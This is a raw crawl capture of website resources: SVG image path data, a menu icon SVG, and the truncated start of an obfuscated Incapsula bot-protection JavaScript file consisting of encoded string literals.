C136.010322,375.161907 145.323683,368.546396 148.184614,355.432313 L140.60008,348.705429 C140.60008,348.705429 152.149764,321.881421 185.705749,328.574894 C185.705749,328.574894 215.185048,352.263772 232.780051,360.293712 C231.302183,340.558548 229.534317,327.672779 224.464948,318.339784 Z M209.602608,502.031891 C215.396969,502.031891 219.39558,498.523384 219.39558,498.523384 C219.986727,489.919878 217.995787,485.464987 217.995787,485.464987 C211.058169,487.280355 205.40323,484.830166 204.644777,477.752459 C203.691133,468.246837 225.206671,426.643732 230.711035,412.766749 C232.874858,407.348489 233.058895,399.613686 233.058895,399.613686 C210.093372,396.428439 190.245316,384.166354 190.245316,384.166354 L192.481638,398.71157 C193.396244,407.638057 181.801945,454.926715 184.177689,478.248065 C184.177689,478.248065 186.18536,502.126276 209.602608,502.031891 Z M39.6811639,495.666686 L17.1227524,549.693366 L23.2628787,562 L77.3696053,562 L71.3354393,549.581994 L84.3629917,485.604203 L39.5082811,454.169384 L39.6811639,495.666686 Z" fill-opacity="0.1" fill="#000000" mask="url(#mask-2)"></path>
                        </g>
                    </g>
                </g>
            </g>
        </g>
    </g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://fbnquest.com/wp-content/uploads/2021/01/fbn-menu-2.svg
body_size: -63
content:
<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" stroke-width="2" stroke="#013B65" fill="none" stroke-linejoin="arcs" stroke-linecap="square" viewBox="0 0 24 24"><g fill="none" fill-rule="evenodd"><rect width="24" height="24" style="stroke:rgba(0,0,0,0)"></rect><path d="M16,6 L3,6 M21,12.5 L3,12.5 M11,19 L3,19" stroke="#013B65"></path></g></svg>

--- FILE ---
content_type: application/javascript
request_url: https://fbnquest.com/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=2&cb=1302004139
body_size: 18809
content:
var _0x0174=['\x65\x73\x4b\x78\x45\x67\x4e\x58\x4e\x6a\x30\x49\x77\x71\x2f\x43\x6c\x41\x3d\x3d','\x50\x38\x4b\x4f\x45\x41\x3d\x3d','\x61\x6e\x73\x42\x56\x38\x4f\x79\x77\x37\x2f\x44\x72\x6b\x66\x44\x6e\x73\x4b\x78\x4d\x4d\x4f\x33\x4e\x6c\x50\x44\x69\x78\x56\x63','\x49\x73\x4b\x70\x41\x4d\x4b\x42\x77\x35\x67\x3d','\x57\x6c\x62\x44\x6e\x6b\x4c\x43\x74\x63\x4b\x73\x62\x6b\x66\x44\x6b\x67\x4e\x6a\x44\x47\x67\x45\x77\x70\x4c\x44\x6f\x32\x37\x43\x6f\x6c\x62\x44\x68\x6c\x4e\x5a\x77\x72\x77\x68\x77\x34\x46\x71\x77\x72\x30\x70\x5a\x4d\x4b\x46\x48\x77\x50\x43\x74\x57\x58\x43\x75\x73\x4f\x31\x77\x35\x49\x76\x48\x73\x4b\x4e','\x4e\x38\x4b\x46\x48\x73\x4f\x52\x77\x6f\x73\x66','\x77\x36\x6c\x38\x77\x70\x30\x3d','\x77\x70\x42\x48\x77\x34\x49\x3d','\x77\x71\x4c\x43\x6f\x42\x73\x3d','\x4e\x53\x55\x62\x77\x70\x35\x66\x4a\x51\x34\x6a','\x77\x6f\x56\x4e\x77\x34\x30\x3d','\x77\x37\x73\x66\x77\x36\x6e\x44\x70\x63\x4f\x37\x65\x51\x3d\x3d','\x63\x73\x4f\x6c\x77\x36\x58\x43\x6c\x51\x3d\x3d','\x77\x72\x6a\x43\x76\x43\x44\x43\x6e\x78\x4e\x75\x77\x35\x30\x3d','\x77\x34\x41\x47\x55\x77\x3d\x3d','\x4f\x4d\x4f\x6b\x77\x70\x51\x79\x77\x6f\x37\x43\x69\x38\x4b\x78','\x77\x72\x5a\x77\x77\x71\x41\x3d','\x77\x71\x58\x44\x68\x52\x34\x3d','\x77\x72\x4e\x4b\x77\x36\x37\x44\x72\x73\x4f\x2f\x59\x73\x4f\x66\x77\x70\x4c\x44\x72\x4d\x4f\x57','\x51\x73\x4f\x72\x77\x35\x62\x43\x76\x51\x52\x45\x77\x70\x51\x45\x55\x53\x44\x43\x6a\x67\x3d\x3d','\x48\x6a\x33\x44\x67\x67\x3d\x3d','\x44\x6e\x42\x4a\x62\x79\x54\x44\x67\x41\x3d\x3d','\x4f\x45\x72\x44\x76\x51\x3d\x3d','\x57\x63\x4b\x5a\x77\x6f\x5a\x6b\x77\x72\x34\x52','\x41\x56\x4a\x4d','\x77\x34\x5a\x34\x4f\x77\x3d\x3d','\x56\x6a\x51\x79','\x50\x4d\x4f\x75\x77\x6f\x34\x56\x77\x70\x50\x43\x6c\x4d\x4b\x68\x77\x72\x31\x48\x77\x71\x7a\x43\x6d\x51\x3d\x3d','\x43\x57\x4c\x44\x6d\x38\x4f\x76\x62\x4d\x4b\x75\x62\x33\x73\x3d','\x77\x34\x68\x61\x4d\x7a\x4c\x43\x70\x6a\x76\x44\x71\x38\x4f\x66\x49\x48\x48\x44\x68\x67\x3d\x3d','\x77\x70\x54\x44\x72\x54\x6a\x44\x74\x51\x6f\x70\x49\x41\x6f\x3d','\x61\x63\x4b\x4c\x77\x36\x6b\x3d','\x44\x73\x4f\x73\x77\x70\x41\x3d','\x56\x47\x4c\x44\x6a\x41\x3d\x3d','\x46\x6d\x5a\x46\x54\x67\x3d\x3d','\x77\x37\x7a\x44\x74\x38\x4b\x55\x77\x35\x30\x35\x77\x71\x50\x44\x6a\x77\x3d\x3d','\x77\x35\x52\x64\x57\x67\x3d\x3d','\x49\x33\x66\x44\x74\x41\x3d\x3d','\x77\x72\x41\x55\x4c\x6e\x4e\x66\x77\x6f\x55\x3d','\x77\x70\x76\x44\x6f\x38\x4f\x67','\x64\x4d\x4b\x52\x77\x36\x67\x3d','\x46\x33\x74\x44\x62\x54\x62\x44\x67\x63\x4b\x65\x4b\x31\x51\x3d','\x77\x6f\x63\x58\x42\x6b\x56\x4b\x77\x37\x41\x3d','\x77\x6f\x33\x44\x67\x38\x4f\x71','\x66\x63\x4f\x51\x52\x52\x33\x43\x72\x77\x3d\x3d','\x77\x34\x64\x51\x4d\x79\x62\x43\x70\x69\x45\x3d','\x77\x35\x39\x37\x77\x72\x38\x3d','\x66\x4d\x4b\x55\x77\x34\x44\x44\x6b\x4d\x4b\x35\x4b\x51\x3d\x3d','\x77\x70\x56\x62\x77\x36\x50\x44\x67\x32\x2f\x43\x76\x51\x3d\x3d','\x4b\x7a\x46\x2f','\x77\x35\x33\x44\x6d\x38\x4b\x32\x77\x37\x63\x56\x77\x35\x49\x3d','\x42\x54\x5a\x64\x4c\x43\x34\x3d','\x77\x37\x70\x59\x45\x51\x3d\x3d','\x77\x70\x4a\x48\x77\x6f\x51\x3d','\x50\x4d\x4f\x62\x77\x70\x55\x74\x77\x34\x31\x5a\x77\x34\x77\x79\x43\x41\x3d\x3d','\x59\x6d\x41\x46\x77\x70\x68\x66\x4a\x51\x3d\x3d','\x77\x35\x50\x44\x76\x38\x4b\x56','\x56\x6e\x55\x76','\x4d\x57\x44\x43\x6a\x38\x4b\x6f\x42\x38\x4f\x62\x56\x52\x30\x4d\x61\x77\x3d\x3d','\x77\x6f\x62\x43\x6e\x47\x2f\x43\x68\x53\x33\x44\x76\x41\x3d\x3d','\x63\x63\x4f\x52\x77\x34\x38\x3d','\x58\x57\x6a\x43\x73\x38\x4f\x4a\x77\x72\x6f\x3d','\x44\x47\x50\x43\x71\x4d\x4f\x43\x77\x71\x49\x4e','\x46\x4d\x4f\x69\x77\x6f\x6b\x3d','\x43\x6b\x42\x39','\x58\x54\x52\x42\x52\x4d\x4b\x6b\x77\x72\x41\x73\x51\x77\x3d\x3d','\x77\x72\x6b\x4a\x4b\x57\x64\x66\x77\x70\x34\x3d','\x77\x70\x72\x44\x70\x63\x4f\x5a','\x44\x38\x4f\x4a\x55\x51\x3d\x3d','\x62\x4d\x4b\x36\x44\x63\x4b\x47\x77\x34\x4c\x44\x6a\x6e\x6e\x44\x76\x4d\x4f\x55\x77\x36\x66\x44\x74\x67\x51\x73\x49\x4d\x4f\x50\x77\x72\x6b\x3d','\x47\x4d\x4f\x50\x63\x67\x3d\x3d','\x77\x71\x2f\x44\x6b\x4d\x4b\x78','\x47\x38\x4b\x48\x46\x77\x3d\x3d','\x77\x34\x63\x2f\x77\x70\x54\x44\x6b\x69\x42\x73\x77\x6f\x51\x4d\x50\x38\x4b\x33\x55\x30\x4a\x4c\x5a\x73\x4b\x77\x48\x6b\x51\x3d','\x77\x35\x2f\x44\x6e\x77\x37\x43\x76\x73\x4b\x63\x58\x4d\x4b\x4f\x77\x36\x45\x5a','\x53\x4d\x4b\x76\x77\x34\x6a\x44\x6f\x68\x30\x3d','\x77\x35\x74\x5a\x4b\x43\x62\x43\x75\x79\x66\x44\x72\x51\x3d\x3d','\x47\x77\x7a\x44\x6e\x7a\x33\x44\x6e\x38\x4f\x47','\x55\x4d\x4b\x39\x77\x71\x49\x3d','\x77\x72\x6a\x44\x6e\x38\x4f\x61','\x77\x71\x41\x7a\x43\x77\x3d\x3d','\x77\x72\x5a\x6f\x77\x6f\x4c\x43\x6e\x6e\x6f\x46\x77\x36\x58\x44\x74\x54\x58\x44\x6a\x4d\x4b\x48\x77\x71\x42\x44\x77\x71\x42\x41\x77\x70\x42\x47\x77\x71\x70\x74\x77\x70\x56\x6d','\x77\x6f\x44\x44\x70\x43\x2f\x44\x70\x77\x51\x67\x47\x68\x31\x36\x77\x72\x44\x44\x69\x47\x46\x41\x77\x6f\x4e\x39\x63\x46\x70\x52\x48\x67\x4c\x44\x76\x51\x50\x44\x6a\x63\x4b\x62\x65\x4d\x4b\x6e','\x64\x38\x4f\x37\x77\x35\x59\x3d','\x77\x6f\x72\x44\x6d\x52\x34\x3d','\x77\x72\x5a\x54\x77\x36\x73\x3d','\x77\x37\x64\x6e\x77\x6f\x34\x57\x41\x41\x76\x43\x6a\x38\x4b\x53\x77\x6f\x73\x79\x77\x35\x38\x3d','\x43\x33\x74\x44\x62\x53\x6a\x44\x70\x38\x4b\x57','\x77\x71\x70\x68\x77\x70\x6e\x43\x6e\x6d\x63\x44','\x77\x70\x70\x79\x77\x36\x73\x3d','\x57\x73\x4b\x41\x77\x70\x46\x77\x77\x71\x4d\x4e\x77\x6f\x52\x6b\x77\x72\x78\x59\x77\x6f\x4c\x43\x68\x73\x4b\x71\x59\x38\x4b\x63\x77\x35\x44\x44\x71\x73\x4b\x72\x48\x7a\x48\x43\x6b\x38\x4b\x34\x77\x70\x41\x30\x51\x45\x76\x43\x72\x73\x4b\x51\x77\x37\x4e\x33\x77\x72\x37\x43\x73\x4d\x4b\x65\x77\x37\x52\x6f\x56\x67\x3d\x3d','\x77\x36\x76\x44\x76\x73\x4b\x56\x77\x36\x34\x35\x77\x71\x44\x44\x6d\x51\x3d\x3d','\x52\x73\x4b\x4a\x77\x6f\x70\x77\x77\x72\x34\x4c','\x62\x63\x4f\x45\x77\x36\x6e\x43\x6d\x33\x78\x6b\x77\x6f\x30\x59\x43\x67\x3d\x3d','\x77\x72\x56\x30\x77\x70\x76\x43\x6b\x47\x63\x3d','\x77\x70\x6e\x44\x73\x38\x4f\x6e','\x77\x72\x4e\x71\x77\x70\x50\x43\x6e\x48\x55\x43\x77\x35\x54\x44\x74\x53\x6b\x3d','\x77\x37\x42\x41\x51\x73\x4f\x72\x77\x72\x41\x72\x66\x73\x4b\x2f\x77\x34\x6e\x44\x6e\x4d\x4b\x38\x61\x73\x4f\x75\x77\x6f\x5a\x79\x77\x35\x39\x49\x77\x6f\x6e\x44\x71\x4d\x4b\x4c\x41\x41\x3d\x3d','\x45\x38\x4b\x6e\x4d\x67\x3d\x3d','\x53\x73\x4f\x37\x77\x37\x63\x79\x77\x35\x4d\x3d','\x77\x6f\x7a\x44\x6d\x4d\x4b\x35\x77\x37\x77\x53\x77\x35\x38\x3d','\x77\x6f\x46\x2b\x77\x34\x31\x7a\x77\x37\x77\x3d','\x66\x6b\x6f\x49','\x77\x34\x42\x34\x4f\x63\x4f\x41\x53\x56\x4c\x44\x67\x63\x4f\x70\x63\x67\x3d\x3d','\x57\x54\x64\x6e\x56\x38\x4b\x2f\x77\x72\x63\x64\x51\x55\x7a\x44\x71\x57\x72\x43\x70\x38\x4b\x2b\x77\x35\x67\x78\x4f\x4d\x4f\x38\x77\x6f\x2f\x43\x68\x4d\x4b\x6e\x77\x71\x77\x37\x48\x6a\x33\x43\x6f\x38\x4b\x6c\x48\x45\x31\x53\x77\x37\x55\x72\x51\x4d\x4b\x56\x4e\x77\x3d\x3d','\x77\x35\x70\x52\x44\x67\x3d\x3d','\x5a\x58\x76\x43\x68\x63\x4b\x70\x47\x73\x4f\x79\x57\x67\x3d\x3d','\x4a\x4d\x4b\x66\x41\x73\x4f\x53','\x77\x70\x37\x44\x70\x33\x72\x44\x70\x52\x55\x36\x49\x42\x5a\x32\x77\x71\x33\x43\x6d\x6d\x77\x3d','\x77\x72\x5a\x6f\x77\x6f\x4c\x43\x6e\x6e\x6f\x46\x77\x34\x6b\x3d','\x42\x6d\x2f\x43\x71\x73\x4f\x41\x77\x72\x67\x45\x77\x6f\x50\x44\x72\x41\x3d\x3d','\x46\x43\x58\x44\x6c\x77\x3d\x3d','\x77\x70\x6a\x43\x76\x41\x77\x3d','\x41\x7a\x74\x45\x50\x69\x4c\x43\x76\x4d\x4f\x6a\x58\x32\x72\x43\x70\x63\x4b\x38','\x77\x71\x42\x78\x77\x70\x6e\x43\x6d\x6d\x63\x43\x77\x35\x58\x44\x76\x67\x3d\x3d','\x77\x72\x4c\x44\x67\x63\x4f\x2f','\x45\x77\x7a\x44\x68\x7a\x50\x44\x69\x4d\x4f\x4c\x4c\x32\x6f\x2f\x77\x72\x38\x3d','\x4b\x73\x4f\x79\x77\x6f\x55\x55\x77\x71\x62\x43\x67\x63\x4b\x78\x77\x72\x42\x48','\x49\x4d\x4b\x50\x41\x73\x4f\x4f','\x54\x38\x4b\x2b\x77\x34\x62\x44\x70\x77\x77\x31','\x77\x72\x62\x44\x71\x38\x4f\x76\x77\x6f\x55\x3d','\x4c\x4d\x4b\x64\x77\x34\x50\x44\x6c\x63\x4b\x6d\x4b\x51\x3d\x3d','\x4e\x6d\x4a\x43\x51\x4d\x4b\x31\x77\x36\x7a\x43\x71\x51\x3d\x3d','\x77\x34\x64\x4e\x43\x38\x4b\x39\x77\x70\x35\x50','\x4d\x55\x74\x58','\x44\x38\x4f\x64\x77\x6f\x55\x3d','\x77\x6f\x33\x44\x68\x73\x4f\x4a','\x56\x63\x4f\x75\x77\x37\x55\x38\x77\x35\x4d\x45','\x51\x77\x31\x78','\x48\x6d\x76\x44\x6d\x67\x3d\x3d','\x77\x34\x39\x74\x77\x34\x42\x30\x77\x36\x62\x44\x69\x69\x30\x79\x77\x71\x52\x71\x77\x71\x33\x43\x6a\x63\x4f\x4f\x4e\x69\x56\x74','\x77\x71\x45\x44\x46\x48\x52\x5a\x77\x70\x2f\x44\x6b\x73\x4b\x71','\x49\x6b\x6e\x44\x74\x51\x3d\x3d','\x4b\x73\x4f\x4c\x58\x67\x59\x3d','\x44\x48\x52\x52\x59\x54\x66\x44\x69\x63\x4b\x45\x49\x55\x49\x3d','\x4a\x63\x4f\x63\x58\x68\x76\x43\x76\x73\x4f\x76','\x62\x42\x59\x33\x77\x6f\x35\x34\x44\x47\x74\x4e\x77\x6f\x34\x50\x52\x46\x6f\x58\x43\x7a\x54\x43\x69\x51\x3d\x3d','\x46\x48\x52\x4c\x66\x54\x55\x3d','\x77\x6f\x39\x62\x77\x36\x50\x44\x67\x48\x54\x43\x70\x77\x3d\x3d','\x50\x47\x5a\x48\x51\x73\x4b\x6d\x77\x36\x4c\x43\x72\x56\x54\x43\x6e\x63\x4f\x6a\x5a\x38\x4f\x37\x63\x6d\x48\x43\x6e\x77\x51\x4c','\x54\x63\x4b\x2b\x77\x34\x6a\x44\x76\x67\x77\x3d','\x77\x71\x72\x43\x71\x53\x54\x43\x68\x52\x74\x75\x77\x35\x30\x3d','\x50\x47\x5a\x48\x51\x73\x4b\x6d\x77\x36\x4c\x43\x72\x56\x54\x43\x6e\x63\x4f\x6a\x64\x73\x4f\x6e\x64\x30\x6a\x43\x6c\x77\x63\x64\x54\x79\x66\x43\x6f\x73\x4b\x62\x77\x71\x2f\x44\x6b\x31\x41\x52\x5a\x63\x4b\x79','\x64\x42\x59\x74\x77\x70\x4a\x36','\x77\x35\x67\x73\x77\x37\x49\x3d','\x77\x71\x58\x43\x75\x43\x4c\x43\x6f\x68\x31\x69\x77\x34\x7a\x43\x72\x4d\x4f\x69\x77\x34\x45\x70\x51\x51\x67\x4f\x77\x36\x67\x65\x4d\x56\x45\x3d','\x57\x54\x64\x7a\x52\x4d\x4b\x77\x77\x72\x59\x77\x53\x51\x3d\x3d','\x77\x6f\x55\x54\x48\x6b\x74\x5a\x77\x37\x6b\x71\x66\x38\x4b\x61\x77\x6f\x6f\x73\x4d\x41\x33\x44\x72\x6d\x55\x39\x77\x6f\x2f\x43\x70\x4d\x4f\x64','\x77\x6f\x62\x44\x71\x54\x62\x44\x74\x51\x67\x3d','\x77\x71\x49\x4a\x4a\x57\x52\x5a\x77\x70\x2f\x44\x69\x73\x4b\x6f\x77\x70\x45\x3d','\x45\x6e\x6c\x47\x66\x44\x62\x44\x68\x38\x4b\x43\x49\x77\x3d\x3d','\x77\x71\x7a\x44\x6a\x73\x4f\x78\x4e\x4d\x4b\x44\x77\x70\x56\x47\x43\x79\x2f\x44\x70\x58\x4e\x39\x66\x33\x37\x44\x6e\x38\x4b\x4b\x58\x77\x3d\x3d','\x48\x73\x4f\x69\x77\x70\x51\x50\x77\x70\x48\x43\x67\x38\x4b\x4d\x77\x70\x46\x52\x77\x71\x6e\x43\x6a\x73\x4b\x44\x77\x36\x4d\x3d','\x47\x4d\x4b\x43\x44\x63\x4b\x63\x77\x71\x31\x4a','\x4e\x38\x4f\x42\x56\x51\x50\x43\x6f\x38\x4f\x6f\x58\x38\x4f\x57\x63\x77\x3d\x3d','\x77\x6f\x50\x44\x6b\x73\x4f\x73\x4d\x73\x4b\x45\x77\x6f\x39\x32\x41\x77\x3d\x3d','\x42\x32\x31\x4f\x65\x79\x54\x44\x6d\x77\x3d\x3d','\x77\x71\x6a\x43\x75\x44\x6a\x43\x70\x79\x70\x72\x77\x35\x6e\x43\x72\x63\x4f\x6b\x77\x6f\x41\x30','\x45\x68\x48\x44\x6d\x43\x6e\x44\x6e\x38\x4f\x64','\x77\x71\x56\x73\x77\x6f\x58\x43\x6c\x6e\x34\x4f','\x77\x36\x4a\x7a\x77\x70\x49\x43\x48\x52\x59\x3d','\x47\x57\x66\x43\x71\x4d\x4f\x42\x77\x72\x4d\x64','\x77\x71\x37\x43\x6f\x54\x33\x43\x75\x41\x35\x77','\x66\x57\x54\x44\x6e\x42\x76\x43\x6d\x51\x3d\x3d','\x49\x54\x33\x43\x74\x41\x3d\x3d','\x54\x38\x4b\x55\x77\x6f\x31\x6b\x77\x72\x34\x51','\x59\x58\x58\x44\x6e\x77\x6a\x43\x69\x73\x4b\x77','\x43\x48\x2f\x44\x6b\x4d\x4f\x70\x66\x38\x4b\x36','\x62\x57\x4c\x43\x68\x4d\x4b\x2f\x44\x63\x4f\x51\x56\x51\x59\x45','\x64\x4d\x4b\x7a\x77\x36\x62\x44\x67\x78\x78\x69','\x77\x37\x64\x2b\x77\x70\x30\x58\x41\x41\x76\x43\x6c\x4d\x4b\x53\x77\x6f\x55\x76\x77\x6f\x45\x62','\x77\x6f\x2f\x43\x67\x57\x6a\x43\x6b\x53\x33\x44\x70\x77\x3d\x3d','\x46\x73\x4f\x71\x77\x70\x38\x68\x77\x34\x78\x59\x77\x35\x59\x36\x44\x63\x4b\x66\x62\x77\x3d\x3d','\x77\x6f\x34\x4b\x41\x56\x46\x4b\x77\x36\x73\x3d','\x58\x63\x4f\x6b\x77\x37\x59\x61\x77\x35\x49\x59\x64\x6b\x54\x44\x67\x33\x49\x42\x77\x37\x38\x31','\x64\x63\x4b\x6b\x77\x36\x4c\x44\x73\x52\x31\x6c\x77\x70\x50\x43\x70\x7a\x6a\x43\x71\x56\x63\x7a\x51\x73\x4b\x69\x53\x33\x6e\x43\x71\x4d\x4b\x56\x77\x37\x52\x38\x4e\x63\x4b\x31\x77\x35\x49\x3d','\x77\x35\x63\x35\x77\x36\x37\x44\x75\x73\x4f\x71\x5a\x63\x4f\x45\x77\x6f\x4c\x44\x73\x73\x4b\x30\x49\x47\x45\x61\x4a\x6d\x4d\x43\x58\x73\x4b\x2b\x48\x4d\x4f\x4a\x61\x73\x4f\x54','\x4d\x4d\x4b\x46\x45\x73\x4f\x50\x77\x6f\x38\x66\x50\x69\x41\x53\x44\x73\x4b\x4f\x4b\x44\x6e\x43\x74\x38\x4f\x69\x58\x4d\x4f\x6a\x52\x38\x4b\x61\x77\x36\x34\x70\x43\x73\x4f\x46\x77\x35\x72\x44\x69\x73\x4b\x36\x77\x37\x59\x38\x57\x4d\x4b\x4b','\x4b\x7a\x58\x43\x72\x38\x4f\x63\x54\x4d\x4f\x6a','\x64\x67\x52\x6c\x56\x63\x4b\x30\x77\x72\x30\x77\x54\x55\x4c\x44\x75\x43\x58\x43\x69\x4d\x4b\x68\x77\x34\x34\x6b\x4f\x4d\x4f\x69\x77\x6f\x6a\x43\x67\x4d\x4b\x6f\x77\x70\x38\x3d','\x77\x6f\x54\x44\x6b\x73\x4b\x30\x77\x36\x34\x4c\x77\x35\x4c\x43\x68\x73\x4f\x6c\x55\x67\x51\x64\x77\x37\x4d\x4d\x77\x6f\x4c\x44\x70\x73\x4f\x44\x53\x63\x4b\x2f\x77\x37\x77\x6d\x43\x73\x4b\x4c\x66\x6c\x37\x44\x6c\x63\x4b\x4e\x47\x43\x66\x44\x67\x47\x35\x61\x4d\x51\x2f\x44\x75\x56\x52\x4e\x77\x35\x38\x3d','\x58\x73\x4b\x6e\x77\x34\x33\x44\x75\x42\x30\x79','\x77\x34\x54\x44\x6e\x73\x4b\x7a\x77\x37\x67\x35\x77\x35\x62\x43\x6d\x38\x4f\x31\x46\x6b\x59\x53\x77\x37\x59\x63\x77\x71\x6a\x44\x73\x38\x4f\x66\x58\x63\x4b\x7a\x77\x37\x49\x38\x43\x4d\x4b\x69\x52\x30\x66\x44\x6d\x63\x4b\x62\x45\x68\x41\x3d','\x77\x71\x55\x65\x4b\x47\x4e\x4f\x77\x6f\x58\x44\x6a\x38\x4f\x6a\x77\x70\x58\x43\x70\x63\x4f\x54\x77\x71\x48\x43\x70\x6a\x6c\x63','\x77\x70\x7a\x43\x6e\x48\x50\x43\x6b\x54\x44\x44\x75\x77\x67\x3d','\x77\x70\x56\x69\x77\x34\x35\x34\x77\x36\x6e\x44\x69\x58\x64\x67\x77\x71\x52\x74\x77\x72\x6e\x43\x69\x4d\x4f\x4a\x4d\x67\x3d\x3d','\x58\x6c\x31\x6d\x66\x33\x38\x35\x55\x67\x3d\x3d','\x4e\x57\x74\x65\x53\x63\x4b\x67\x77\x36\x2f\x44\x74\x30\x76\x43\x6e\x63\x4b\x69\x5a\x63\x4f\x75\x63\x56\x77\x3d','\x46\x69\x39\x59\x4b\x6a\x2f\x43\x6f\x51\x3d\x3d','\x77\x34\x63\x68\x77\x6f\x37\x44\x6c\x69\x78\x78\x77\x71\x67\x3d','\x77\x70\x46\x68\x77\x70\x58\x43\x75\x47\x41\x59\x77\x35\x2f\x44\x76\x53\x2f\x44\x6c\x4d\x4f\x44','\x64\x32\x7a\x44\x6b\x42\x72\x43\x6a\x4d\x4b\x71','\x77\x72\x50\x44\x76\x51\x78\x77\x77\x71\x30\x57\x77\x34\x33\x44\x67\x67\x6a\x43\x72\x32\x2f\x43\x70\x58\x38\x3d','\x77\x37\x4e\x52\x52\x38\x4f\x39\x77\x71\x6f\x35','\x58\x30\x34\x64','\x77\x34\x78\x5a\x4d\x69\x50\x43\x73\x79\x58\x44\x69\x73\x4f\x55\x50\x57\x33\x43\x69\x53\x4c\x44\x67\x69\x6c\x48\x77\x6f\x4e\x6d\x77\x34\x51\x3d','\x46\x6d\x66\x43\x71\x73\x4f\x51\x77\x72\x4d\x3d','\x45\x4d\x4f\x69\x54\x67\x3d\x3d','\x57\x31\x46\x35\x62\x6e\x6b\x38\x47\x52\x70\x57\x4c\x32\x6e\x44\x69\x57\x2f\x43\x67\x46\x6b\x78\x77\x72\x38\x3d','\x77\x72\x66\x44\x75\x52\x46\x77\x77\x71\x45\x3d','\x77\x71\x6a\x44\x6a\x63\x4f\x58\x4a\x38\x4b\x59\x77\x70\x4a\x33\x43\x51\x3d\x3d','\x44\x6d\x66\x43\x73\x4d\x4f\x4d\x77\x72\x45\x45\x77\x70\x72\x44\x70\x69\x6e\x44\x67\x53\x59\x6e\x77\x70\x45\x2b\x77\x34\x64\x70\x77\x72\x59\x76','\x49\x73\x4b\x43\x77\x35\x54\x44\x76\x38\x4b\x6d\x4c\x54\x44\x43\x6f\x41\x3d\x3d','\x4d\x73\x4f\x5a\x77\x71\x76\x43\x6a\x69\x68\x35\x77\x34\x6b\x4c\x53\x73\x4b\x30\x63\x55\x44\x43\x74\x55\x72\x44\x69\x67\x3d\x3d','\x77\x70\x5a\x4e\x77\x36\x37\x44\x6c\x47\x34\x3d','\x44\x48\x52\x52\x59\x54\x66\x44\x69\x63\x4b\x45\x49\x55\x4c\x43\x70\x73\x4f\x46\x57\x6a\x46\x75\x77\x37\x34\x4c\x58\x48\x6e\x44\x70\x63\x4f\x48','\x59\x52\x67\x76\x77\x6f\x6c\x36\x44\x6d\x74\x4c\x77\x70\x4e\x50','\x77\x70\x78\x76\x77\x35\x64\x7a\x77\x36\x2f\x44\x68\x43\x31\x39\x77\x72\x4d\x79\x77\x71\x44\x43\x67\x4d\x4f\x56\x4d\x43\x52\x70\x50\x38\x4f\x38\x45\x38\x4b\x66\x64\x31\x38\x62','\x77\x70\x62\x44\x6e\x4d\x4b\x37\x77\x36\x34\x44','\x77\x35\x72\x44\x67\x38\x4b\x33','\x64\x63\x4b\x34\x48\x52\x5a\x68\x4f\x44\x34\x49','\x58\x58\x62\x44\x6b\x77\x7a\x43\x6d\x38\x4b\x74\x61\x77\x50\x44\x67\x52\x38\x37\x43\x32\x6b\x49\x77\x35\x66\x43\x71\x48\x66\x43\x6a\x52\x6e\x43\x6e\x6b\x6b\x4c\x77\x36\x4d\x6b\x77\x36\x52\x70','\x51\x4d\x4f\x6c\x77\x37\x33\x43\x68\x54\x55\x3d','\x77\x71\x58\x43\x72\x44\x6e\x43\x71\x52\x39\x78\x77\x37\x6b\x3d','\x77\x6f\x66\x44\x68\x6b\x58\x43\x73\x51\x3d\x3d','\x62\x41\x49\x73\x77\x6f\x56\x36\x48\x31\x34\x3d','\x46\x58\x78\x4a\x62\x44\x2f\x44\x6e\x38\x4f\x65\x49\x55\x58\x44\x76\x4d\x4f\x44\x52\x77\x68\x70\x77\x37\x38\x63\x51\x43\x33\x43\x74\x38\x4b\x5a','\x58\x7a\x70\x2b\x52\x63\x4b\x7a','\x49\x56\x66\x43\x6b\x51\x3d\x3d','\x44\x57\x42\x54\x62\x53\x4c\x44\x76\x38\x4b\x5a\x4b\x6b\x54\x44\x6f\x41\x3d\x3d','\x77\x36\x7a\x44\x75\x38\x4b\x4f\x77\x36\x30\x2f\x77\x72\x6e\x43\x68\x48\x2f\x44\x70\x38\x4f\x73\x63\x4d\x4b\x59\x55\x46\x44\x44\x75\x44\x64\x4f\x77\x6f\x37\x43\x6c\x6e\x64\x65','\x4e\x73\x4f\x46\x57\x78\x33\x43\x72\x77\x3d\x3d','\x77\x6f\x44\x44\x69\x53\x6f\x3d','\x77\x70\x5a\x4c\x77\x37\x6e\x44\x67\x57\x6e\x43\x6e\x54\x76\x43\x74\x38\x4b\x2f\x55\x4d\x4f\x4c','\x77\x34\x4a\x2f\x4d\x38\x4f\x42\x51\x45\x7a\x43\x67\x63\x4f\x62\x63\x77\x5a\x7a\x4b\x4d\x4f\x4b\x77\x6f\x37\x43\x74\x46\x34\x51\x77\x37\x73\x33\x45\x38\x4f\x67\x77\x36\x50\x44\x76\x63\x4f\x42\x77\x71\x7a\x43\x6f\x7a\x2f\x43\x6b\x67\x3d\x3d','\x4e\x33\x39\x59\x57\x4d\x4b\x31\x77\x37\x41\x3d','\x46\x38\x4f\x42\x56\x53\x2f\x43\x68\x73\x4f\x4f\x62\x38\x4f\x71\x57\x38\x4f\x76\x54\x51\x58\x43\x75\x56\x56\x39\x77\x36\x6f\x35\x5a\x38\x4f\x31\x4d\x73\x4b\x62','\x41\x41\x44\x44\x6e\x7a\x37\x44\x68\x4d\x4f\x5a\x56\x58\x41\x67\x77\x72\x54\x43\x74\x73\x4f\x34\x77\x71\x46\x42\x51\x73\x4b\x36\x77\x35\x6b\x7a\x77\x70\x59\x6b\x77\x6f\x6f\x33\x77\x71\x4d\x33\x77\x37\x72\x44\x6c\x6a\x70\x4b\x42\x41\x3d\x3d','\x4b\x73\x4f\x5a\x77\x72\x48\x43\x6b\x69\x6f\x3d','\x57\x4d\x4b\x77\x77\x34\x72\x44\x75\x42\x30\x7a\x64\x63\x4b\x55\x43\x38\x4b\x43\x48\x77\x3d\x3d','\x4e\x4d\x4f\x4c\x5a\x42\x7a\x43\x75\x4d\x4f\x31\x5a\x4d\x4f\x6a','\x51\x42\x67\x75\x77\x6f\x74\x36\x44\x48\x45\x4b\x77\x6f\x68\x59\x51\x6c\x6f\x57\x43\x58\x76\x43\x69\x31\x4c\x44\x6e\x73\x4f\x2b\x45\x58\x50\x43\x74\x52\x68\x63\x4c\x4d\x4b\x52\x42\x46\x50\x44\x67\x32\x33\x43\x6c\x45\x31\x72\x77\x72\x37\x44\x6c\x46\x6